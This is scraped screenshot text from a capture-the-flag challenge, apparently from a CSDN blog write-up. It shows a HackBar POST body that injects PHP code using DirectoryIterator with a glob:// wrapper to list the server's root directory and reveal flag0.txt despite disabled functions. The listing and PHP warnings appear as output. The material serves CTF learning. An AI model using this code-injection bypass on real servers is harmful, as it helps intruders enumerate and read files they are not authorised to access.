 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
HackBar Elements Console Sources Network Performance Memory Application Security Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://60c5c3b3-a83c-4bc9-893f-e0579556fcf9.chall.ctf.show/
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
c=$it = new DirectoryIterator("glob:///*");foreach($it as $f){echo($f->__toString().'
');}exit();
https://blog.csdn.net/weixin_45551083